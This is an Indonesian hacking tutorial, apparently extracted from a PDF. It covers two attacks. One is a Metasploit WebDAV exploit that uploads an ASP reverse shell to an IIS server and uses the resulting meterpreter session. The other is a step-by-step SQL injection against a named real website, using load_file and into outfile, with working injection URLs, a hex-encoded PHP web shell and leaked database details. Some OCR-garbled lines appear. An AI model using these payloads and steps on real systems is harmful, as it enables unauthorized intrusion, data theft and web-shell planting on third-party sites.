

Yak.. folder *C:\Inetpub\wwwroot\webdav* benar-benar target empuk :P

(Tapi ceritanya saya gak tau konfigurasi di sisi server ini heheh). Kemudian jalankan lagi Metasploit Frameworknya…



Setelah saya mengetahui webDAV enabled, (asumsi saya belum tau folder webdav di server ternyata writeable) trial and error saja saya gunakan exploit uploader file reverse shell ASP.

Dengan reverse shell, jika berhasil di upload, saya bisa mendapatkan shell webserver melalui file .ASP. Kalau belum jelas tentang reverse shell,bisa cari manualnyaç

Exploit yang akan saya gunakan bernama iis webdav upload asp. Dari namanya sudah jelas kalau tujuannya untuk mengeksploitasi webdav dengan mengupload file ASP ke direktori yang writeable.



Dari gambar di atas, pastikan properti exploit sudah terisi. Dengan mengetikkan perintah

*show options* set PATH-nya menjadi *PATH* tempat akan diuploadnya file *ASP* dalam hal ini di */webdav/open\_sasame.asp*

Dan target RHOST (Remote HOST).Sehingga menjadi seperti gambar ini :



Jika semua properties sudah di set dengan benar, langkah selanjutnya adalah eksekusi… Saya mengetikkan perintah *exploit -j* sehingga proses exploitasi menjadi background process.



Dari pesan ketika proses exploit berjalan terlihat jelas langkah-langkah exploitnya.

Pertama adalah meng-upload file text bernama *open\_sasame.txt* ke folder webdav di server target. Kemudian berusaha merubah file txt menjadi file ASP dan mengeksekusinya.

Terlihat juga proses delete backdoor gagal sehingga kalau sysadmin jeli, bisa terlihat file reverse shell ASP itu di direktori *webdav* nya.



Selanjutnya, kembali ke console Metasploit, saya memanfaatkan exploit lain yang akan menghandler reverse shell yang dikirim dari target. Saya coba kirimkan HTTP request untuk file *open\_sasame.asp* (maksud konkritnya sih browsing biasa aja ke target http://192.168.66.43/webdav/open\_sasame. asp ) dan respon dari server adalah sebuah shell…



Binggo, sampailah pada sesi meterpreter. Sekarang sebenarnya saya sudah ada di

environment webserver. Horray! I'm at webserver!



Ini screenshot desktop server korban hehe....



Pada contoh dibawah ini, saya coba kill program notepad.exe pada webserver heheheh.





#### **Step-by-Step SQL-injection metode** *into outfile*

First thanks for dc for recommending this POC.

Saya coba re-wrtie Proof Of Concept ini karena, sebelumnya hanya terfokus pada target alias straight to the Real website. Jadi sekarang saya buat artikel ini menjadi 2 bagian.

Pertama Bersifat teoritical dan kedua practice ke target web.

Sebenarnya dalam artikel ini ada 2 inti masalah yang akan dibahas yakni load\_file dan into outfile.

Dua perintah sql yang digunakan untuk menampilkan data dari computer target ke Halaman web yang vulnerable. Kemudian melakukan write data dengan into outfile ke Directory target sebagai cara untuk memperoleh akses lebih luas ke target system.

Ok, here we are....

Disini saya asumsikan teman-teman sudah mengerti basic sql injection.

Just walk around di devilzc0de forum Banyak yang bahas Basicnya.

#### **[=====Some basic theories=== ]**

#### **1. File\_privilege**

Untuk melakukan Load dan write yang terpenting adalah hak dari user apakah biasa melakukan load atau write. *checking file\_priv* sangat diperlukan, karena bisa dengan akses ini kita tidak harus cracking passwd admin dan nyari admin page. Ada banyak cara untuk check privilege tapi yang paling simple

seperti ini perintahnya. select file priv from mysql.user

#### **Contoh :**

union all select 1, file priv, 3 from mysql.user--

#### **2. Load\_file**

Jika kita telah punya privilege maka load\_file sangat berguna sekali dalam melakukan penetrasi website. Kita bisa me-load isi sebuah file ke halaman web. Perintahnya seperti ini :

select load file ('/path/namafile') **Contoh :** union all select 1,load\_file('/var/www/site/config.php'),  $3 - -$ 

Atau bisa juga dengan mengkoversinya menjadi hexa untuk bypass magic quote ataupun stripslashes.

Union all select 1,load\_file(0x2f7661722f7777772f73697465 2f636f6e6669672e706870),3—

#### **3. Finding Web Directory**

Menemukan web directory sangat diperlukan jika ingin melakukan write ke directory. Halaman yang menampilkan error biasanya menampilkan directory web tapi Kadang sebuah web tidak menampilkan error di halaman. Jadi kita harus melakukan load\_file penting untuk mengetahui directory web. File penting yang bisa di load dalam menemukan web directory adalah apache configuration dan v-host. **Fraction Controlling Controlling (2002)**<br> **Resp. : Welfare Controlling (2002)**<br> **SCD-injection metode into** crite all entimates (2002)<br> **SCD-injection metode into** crite all entimates (2002)<br> **SCD-injection metode into** c

File-file ini berisi configurasi path sebuah web dan daftar host yang ada.berikut beberapa lokasi file configurasi apache yang umum: /etc/init.d/apache /etc/init.d/apache2

/etc/httpd/httpd.conf /etc/apache/apache.conf /etc/apache/httpd.conf /etc/apache2/apache2.conf /etc/apache2/httpd.conf /usr/local/apache2/conf/httpd.conf /usr/local/apache/conf/httpd.conf /opt/apache/conf/httpd.conf /home/apache/httpd.conf /home/apache/conf/httpd.conf /etc/apache2/sites-available/default /etc/apache2/vhosts.d/default\_vhost.incl ude **derivatives denote by the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of** 

Untuk lebih detil mengenai file-file penting ini just check here http://wiki.apache.org/httpd/DistrosDefa ultLayout

#### **4. write dengan Into outfile**

Setelah web directory ditangan langsung saja coba write file ke directory yang writable. Jika directory tidak writable coba cari directory image atau upload directory biasanya kedua directory ini writable. perintahnya seperti ini.

Select 'isi code' into outfile '/path/namafile'

#### **Contoh :**

Union all select 1, UNION SELECT 1,0x3c3f696e636c75646528245f4745545b2263 6d64225d293b3f3e,3 INTO OUTFILE '/var/www/public\_html/shell.php'—-

#### **\*KETERANGAN :**

code hexa diatas adalah hasil conversi <?include(\$\_GET["cmd"]);?>

And yeah done, mari kita implementasi ke salah satu target yang vulnerable…

#### **[====Some real POC=====]**

untuk target saya gunakan web yang di share member Devilzc0de

http://www.londonsalsa.co.uk/clubNight\_d ips1.php?clubNightID=187

Oh ya…disini saya anggap anda sudah familiar dengan basic sql injection.

Tools yang di perlukan:

#### **- Hackbar firefox addon (untuk mempermudah sqli)**

Silahkan di unduh di sini:

https://addons.mozilla.org/en-US/firefox/addon/hackbar/

#### **1. Cari panjang Column dengan perintah** *order by*

lakukan order by sampai muncul error **Unknown column in 'order clause'**

saya coba order by 32 baru muncul error, berarti count column ada 31.

http://www.londonsalsa.co.uk/clubNight\_d ips1.php?clubNightID=187/\*\*/order/\*\*/by/ \*\*/31--

#### **2. UNION ALL SELECT**

Cari Column yang bisa retrieve data dengan perintah *union all select*

*http://www.londonsalsa.co.uk/clubNight\_d ips1.php?clubNightID=187/\*\*/UNION ALL SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,1 7,18,19,20,21,22,23,24,25,26,27,28,29,30 ,31--*

di halaman muncul angka 8, 9, 22 berarti kita bisa lakukan dump data pada salah satu kolom tersebut.



#### **3.Check version, user(), database()**

http://www.londonsalsa.co.uk/clubNight\_d ips1.php?clubNightID=187 UNION ALL SELECT

1,2,3,4,5,6,7,group\_concat(version(),0x3 a,user(),0x3a,database()),9,10,11,12,13, 14,15,16,17,18,19,20,21,22,23,24,25,26,2 7,28,29,30,31--

Di page muncul : 5.0.51a-24+lenny5 log:root@localhost:salsamov\_londonsalsa berarti mysql versi 5, user root@localhost nama db salsamov\_londosalsa.

#### **4.Check file\_priv**

jadinya seperti ini :

http://www.londonsalsa.co.uk/clubNight\_d ips1.php?clubNightID=187%20UNION%20ALL%2 0SELECT%201,2,3,4,5,6,7,file\_priv,9,10,1 1,12,13,14,15,16,17,18,19,20,21,22,23,24 ,25,26,27,28,29,30,31%20from%20mysql.use  $r--$ 



Di page muncul Y berarti punya akses load and write …

#### **5. Finding Path Directory and Writable one**

Dalam kasus ini Mudah sekali menemukan path directory, karena page mengeluarkan error

**Warning: mysql\_num\_rows(): supplied argument is not a valid MySQL result resource in /home2/salsamov/public\_html/londonsalsa/ functionFiles\ /ClubNightRating.php on line 69**

jelas pathnya berada di */home2*

#### **6. Test write**

Kita lakukan test write code ke writable directory, kita test write ke directory tmp



http://www.londonsalsa.co.uk/clubNight\_d ips1.php?clubNightID=187%20UNION%20ALL%2 0SELECT%201,2,3,4,5,6,7,%27check%20sound %27,9,10,11,12,13,14,15,16,17,18,19,20,2 1,22,23,24,25,26,27,28,29,30,31%20into%2 0outfile%20%27/home2/salsamov/public\_htm 